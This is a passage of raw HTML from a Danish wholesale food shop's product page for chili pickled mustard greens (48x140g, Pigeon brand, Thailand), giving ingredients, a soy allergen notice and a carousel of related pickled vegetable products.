					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2023/01/60034k_1_60034k-150x150.png" class="attachment-thumbnail size-thumbnail" alt="60034k" decoding="async" srcset="https://kft.dk/wp-content/uploads/2023/01/60034k_1_60034k-150x150.png 150w, https://kft.dk/wp-content/uploads/2023/01/60034k_1_60034k-300x300.png 300w, https://kft.dk/wp-content/uploads/2023/01/60034k_1_60034k-100x100.png 100w, https://kft.dk/wp-content/uploads/2023/01/60034k_1_60034k-387x387.png 387w, https://kft.dk/wp-content/uploads/2023/01/60034k_1_60034k.png 500w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/skarp-soed-syltet-sennep-48x140g-pigeon-tha/" class="wd-entities-title">
						Skarp sød syltet sennep, 48x140g, Pigeon, THA					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Syltet sennep med chili, 48x140g, Pigeon, THA
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>48x140g</p>
</div>
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-29189  with-count wishlist-fragment on-first-load"
	data-fragment-ref="29189"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:29189,&quot;parent_product_id&quot;:29189,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:true,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				60044k			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" rel="tag">Syltede grøntsager</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://kft.dk/product-tag/web/" rel="tag">web</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kft.dk/product/syltet-sennep-med-chili-48x140g-pigeon-tha/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kft.dk/product/syltet-sennep-med-chili-48x140g-pigeon-tha/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kft.dk/product/syltet-sennep-med-chili-48x140g-pigeon-tha/&media=https://kft.dk/wp-content/uploads/2024/03/60044k_1_60044k.png&description=Syltet+sennep+med+chili%2C+48x140g%2C+Pigeon%2C+THA" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kft.dk/product/syltet-sennep-med-chili-48x140g-pigeon-tha/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kft.dk/product/syltet-sennep-med-chili-48x140g-pigeon-tha/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Ingredienser: Grøn sennep, SOJA sovs (Vand, SOJABØNNER, Sukker, Salt), Chili, Smagsforstærker (E621), Konsistensmiddel (E327), Surhedsregulator (E330), Antioxidant (E223)<br />
Allergener: Soja</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-627" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-28320 status-publish last instock product_cat-syltede-groentsager product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="28320">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28320  wishlist-fragment on-first-load"
	data-fragment-ref="28320"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28320,&quot;parent_product_id&quot;:28320,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/bambusskud-med-hakket-bai-yanang-12x680g-thai-dancer-tha/" class="product-image-link" tabindex="-1" aria-label="Bambusskud med hakket Bai-Yanang, 12x680g, Thai Dancer, THA">
			<img width="333" height="333" src="https://kft.dk/wp-content/uploads/2025/10/60616k_1_60616k.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="60616k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/10/60616k_1_60616k.jpeg 333w, https://kft.dk/wp-content/uploads/2025/10/60616k_1_60616k-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/10/60616k_1_60616k-150x150.jpeg 150w" sizes="auto, (max-width: 333px) 100vw, 333px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/bambusskud-med-hakket-bai-yanang-12x680g-thai-dancer-tha/">Bambusskud med hakket Bai-Yanang, 12x680g, Thai Dancer, THA</a></h3><span class="sku">Varenr: 60616k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" rel="tag">Syltede grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				60616k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-32858 status-publish first instock product_cat-syltede-groentsager product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="32858">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32858  wishlist-fragment on-first-load"
	data-fragment-ref="32858"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:32858,&quot;parent_product_id&quot;:32858,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/straa-svampe-24x425g-spring-happiness-chn/" class="product-image-link" tabindex="-1" aria-label="Halmsvampe, 24x425g, Spring Happiness, CHN">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2026/01/61137k_1_61137_Tegnebraet-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="61137_Tegnebræt 1" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2026/01/61137k_1_61137_Tegnebraet-1.png 500w, https://kft.dk/wp-content/uploads/2026/01/61137k_1_61137_Tegnebraet-1-300x300.png 300w, https://kft.dk/wp-content/uploads/2026/01/61137k_1_61137_Tegnebraet-1-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/straa-svampe-24x425g-spring-happiness-chn/">Halmsvampe, 24x425g, Spring Happiness, CHN</a></h3><span class="sku">Varenr: 61137k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" rel="tag">Syltede grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				61137k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-32898 status-publish last instock product_cat-syltede-groentsager product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="32898">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32898  wishlist-fragment on-first-load"
	data-fragment-ref="32898"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:32898,&quot;parent_product_id&quot;:32898,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/konserverede-groentsager-hel-24x340g-szechuen-chn/" class="product-image-link" tabindex="-1" aria-label="Hele konserverede grøntsager, 24x340g, Szechuen, CHN">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2026/01/60543k_2_60543k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="60543k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2026/01/60543k_2_60543k.png 500w, https://kft.dk/wp-content/uploads/2026/01/60543k_2_60543k-300x300.png 300w, https://kft.dk/wp-content/uploads/2026/01/60543k_2_60543k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/konserverede-groentsager-hel-24x340g-szechuen-chn/">Hele konserverede grøntsager, 24x340g, Szechuen, CHN</a></h3><span class="sku">Varenr: 60543k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" rel="tag">Syltede grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				60543k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-24716 status-publish first instock product_cat-syltede-groentsager product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="24716">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24716  wishlist-fragment on-first-load"
	data-fragment-ref="24716"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:24716,&quot;parent_product_id&quot;:24716,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/syltet-hvidloeg-hel-454g-cock-tha/" class="product-image-link" tabindex="-1" aria-label="Hele syltede hvidløg, 454g, Cock, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2026/01/61060_2_61060.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="61060" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2026/01/61060_2_61060.png 500w, https://kft.dk/wp-content/uploads/2026/01/61060_2_61060-300x300.png 300w, https://kft.dk/wp-content/uploads/2026/01/61060_2_61060-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/syltet-hvidloeg-hel-454g-cock-tha/">Hele syltede hvidløg, 454g, Cock, THA</a></h3><span class="sku">Varenr: 61060<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" rel="tag">Syltede grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				61060			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-28324 status-publish last instock product_cat-syltede-groentsager product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="28324">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28324  wishlist-fragment on-first-load"
	data-fragment-ref="28324"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28324,&quot;parent_product_id&quot;:28324,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/sur-bambusskud-med-oestershatte-12x680g-thai-dancer-tha/" class="product-image-link" tabindex="-1" aria-label="Sur bambusskud med østershatte, 12x680g, Thai Dancer, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/01/60573k_1_60573k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="60573k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/01/60573k_1_60573k.png 500w, https://kft.dk/wp-content/uploads/2025/01/60573k_1_60573k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/01/60573k_1_60573k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/sur-bambusskud-med-oestershatte-12x680g-thai-dancer-tha/">Sur bambusskud med østershatte, 12x680g, Thai Dancer, THA</a></h3><span class="sku">Varenr: 60573k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" rel="tag">Syltede grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				60573k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-32822 status-publish first instock product_cat-syltede-groentsager product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="6" data-id="32822">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32822  wishlist-fragment on-first-load"
	data-fragment-ref="32822"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:32822,&quot;parent_product_id&quot;:32822,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/syltet-agurk-48x170g-wu-chung-twn/" class="product-image-link" tabindex="-1" aria-label="Syltet agurk, 48X170g, Wu Chung, TWN">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/60127k_2_60127k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="60127k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/60127k_2_60127k.png 500w, https://kft.dk/wp-content/uploads/2025/12/60127k_2_60127k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/12/60127k_2_60127k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/syltet-agurk-48x170g-wu-chung-twn/">Syltet agurk, 48X170g, Wu Chung, TWN</a></h3><span class="sku">Varenr: 60127k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" rel="tag">Syltede grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				60127k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-28233 status-publish last instock product_cat-dagligvarer product_cat-syltede-groentsager product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="28233">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28233  wishlist-fragment on-first-load"
	data-fragment-ref="28233"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28233,&quot;parent_product_id&quot;:28233,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/syltet-ingefaer-12x454g-thai-dancer-tha/" class="product-image-link" tabindex="-1" aria-label="Syltet ingefær, 12x454g, Thai Dancer, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/09/60128k_3_60128k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="60128k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/09/60128k_3_60128k.png 500w, https://kft.dk/wp-content/uploads/2025/09/60128k_3_60128k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/09/60128k_3_60128k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/syltet-ingefaer-12x454g-thai-dancer-tha/">Syltet ingefær, 12x454g, Thai Dancer, THA</a></h3><span class="sku">Varenr: 60128k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" rel="tag">Syltede grøntsager</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				60128k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-32295 status-publish first instock product_cat-syltede-groentsager product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="8" data-id="32295">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32295  wishlist-fragment on-first-load"
	data-fragment-ref="32295"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:32295,&quot;parent_product_id&quot;:32295,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
